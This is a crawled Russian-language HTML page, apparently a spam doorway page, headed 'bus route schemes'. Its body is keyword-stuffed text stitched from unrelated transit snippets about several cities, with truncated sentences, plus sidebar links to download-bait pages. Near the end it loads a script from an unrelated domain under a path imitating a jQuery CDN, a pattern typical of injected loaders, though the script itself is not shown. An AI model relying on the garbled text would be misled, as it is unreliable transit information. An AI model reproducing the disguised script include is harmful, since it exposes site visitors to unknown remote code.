

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-shemy-proezda-avtobusov.html
body_size: 4234
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы проезда автобусов - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы проезда автобусов</h2>
                            </header>
                            <p>Москва — огромный мегаполис, который по площади и населению входит в десятку крупнейших городов мира. от станции метро «Партизанская» - последний вагон из центра. Далее троллейбусом № 22 или № 87 – до остановки «Мост Окружной железной дороги» (1 остановка), маршрутное такси № 11а (272м), 36 или. После указания пунктов отправления и прибытия на карте будет построена схема проезда на которой светло-синими цветами будут обозначены участки дороги со свободным трафиком. Расписание международных автобусов. На международных маршрутах, обслуживаемых филиалом. На схеме показаны все автобусные маршруты, линии и остановки Гомеля. Прошлое обновление схемы — 6 мая 2018 года. Схемы расположения оставновок бесплатных автобусов. Остановка автобусов у станции метро. 
Расписание движения автобусов: Расписания по номеру маршрута, наименованию остановки, станции метрополитена, наименованию филиала (Интерактивный справочник). Информация для пассажиров Bus14.Ru. Специально для проекта "Информация для пассажиров" был разработан сайт (bus14.ru) на котором в режиме online отображается информация о фактическом движении всех. Администрация города обнародовала новые схемы движения автобусов, которые на следующей неделе поменяют свои маршруты. 01.03.19 - Изменения в расписании. С 1 марта внесены изменения в расписание движения автобусов маршрутов №12, №16 по рабочим дням. - схемы движения общественного транспорта (автобусов) по маршрутам; - медицинские центры. 
от станции метро Партизанская - последний вагон из центра. Далее троллейбусом № 22 или. Расписание международных автобусов. На международных маршрутах, обслуживаемых филиалом. Схемы расположения оставновок бесплатных автобусов. Остановка автобусов у станции метро. После указания пунктов отправления и прибытия на карте будет построена схема проезда. Подробная схема всех автобусных маршрутов, линий и остановок Гомеля. Расписание движения автобусов: Расписания по номеру маршрута, наименованию остановки. 
Есть вопросы? Если у вас возникли какие-либо вопросы, Вы можете задать их на нашем форуме. Администрация города обнародовала новые схемы движения автобусов, которые на следующей. Схемы движения. Схемы движения городских автобусов и троллейбусов. подробнее. Правила. Приложение для тех кто ездит на общественном транспорте. Помогает в реальном времени. Внимание! За возможные неточности или изменения расписания администрация сайта. 
Позволяет пассажирам, имеющим право на льготный проезд в пассажирском транспорте. Для восстановления пароля к личному кабинету введите Ваш e-mail, указанный при регистрации. Схемы движения маршруток Минска, расписания их движения,перечень перевозчиков, доска. ГОСТ 25869-90 Отличительные знаки и информационное обеспечение подвижного состава. 
Расписание движения автобусов  работающих с предоставлением права льготного проезда. ОПЛАТА ПРОЕЗДА В ГОРОДСКОМ И ПРИГОРОДНОМ ПАССАЖИРСКОМ ТРАНСПОРТЕ … Согласно Указу. Золотое Кольцо и регионы УВАЖАЕМЫЕ КЛИЕНТЫ! УБЕДИТЕЛЬНАЯ ПРОСЬБА НЕ ОПАЗДЫВАТЬ К МЕСТУ. Автобусы в аэропорт Борисполь из Киева. Посадка на автобусы Sky Bus в Киеве осуществляется. 
Изменения в схемах движения маршрутов и расписании работы общественного транспорта. 1 Движение на перекрестке проспекта Карла Маркса и улице Лермонтова изменится с 17 апреля. Уважаемые пассажиры! С 01.01.19 р ейсы автобусов в сторону Москвы следуют до метро. Городской транспорт в Будапеште - стоимость проезда, режим работы, пригородные электрички. 
Цель Проекта – является предоставление населению доступа к электронным картам. Расписание электричек всех вокзалов Москвы 2019. Расписание пригородных поездов. Перенос остановок регулярных маршрутов. Для автобусов № т32, 86, 86к, 171, 716 и троллейбуса Маршрут. АП. Примечания. 1. ДС Веснянка - Вокзал (ул. Кирова) (ул. Нарочанская ЗИМНЕЕ расписание автобусов (Геленджик) с 1 октября 2018 года по 1 июня 2019 года. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-sayt-torrentom-kom.html">Сайт торрентом ком</a></li>
                                <li><a href="vcjkl-555308ae.html">555308ae</a></li>
                                <li><a href="vcjkl-noveyshaya-istoriya-9-klass-sergeev-skachat.html">Новейшая история 9 класс сергеев скачать</a></li>
                                <li><a href="vcjkl-reshebnik-po-algebre-8-klass-dorofeeva-onlayn.html">Решебник по алгебре 8 класс дорофеева онлайн</a></li>
                                <li><a href="vcjkl-vse-v-nuzhnyy-moment-skachat-knigu.html">Все в нужный момент скачать книгу</a></li>
                                <li><a href="vcjkl-skachat-vanshoty.html">Скачать ваншоты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Карта проезда. Схемы проезда. Схемы движения.</li>
<li>Схема проезда. Городская клиническая больница</li>
<li>Схемы маршрутов.</li>
<li>Контакты ТК Гарден Сити, как добраться на автобусе.</li>
<li>Проложить маршрут поездки на карте дорог.</li>
<li>Схема автобусных маршрутов Гомеля — Транспорт в Гомеле.</li>
<li>Расписания маршрутов - Пассажирам.</li>
<li>Главная Официальный сайт Центральной Диспетчерской.</li>
<li>Городские маршруты - маршруты, новости транспорта.</li>
<li>Городской транспорт Великого Новгорода - Транспорт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-tekst-pesni-proezzhala-konnica.html">Текст песни проезжала конница</a></li>
                                            <li><a href="vcjkl-programma-dlya-videonablyudeniya-dvr-skachat-besplatno.html">Программа для видеонаблюдения dvr скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-arkon-programma.html">Аркон программа</a></li>
                                            <li><a href="vcjkl-nalozhit-muzyku-na-foto-onlayn.html">Наложить музыку на фото онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-knigi-po-internet-biznesu.html">Скачать книги по интернет бизнесу</a></li>
                                            <li><a href="vcjkl-skachat-maynkraft-1-5-2-java-8.html">Скачать майнкрафт 1 5 2 java 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-besplatno-maynkraft-launcher-so-vsemi-versiyami.html">Скачать бесплатно майнкрафт лаунчер со всеми версиями</a></li>
                                            <li><a href="vcjkl-skachat-kartinki-s-vyzdorovleniem.html">Скачать картинки с выздоровлением</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
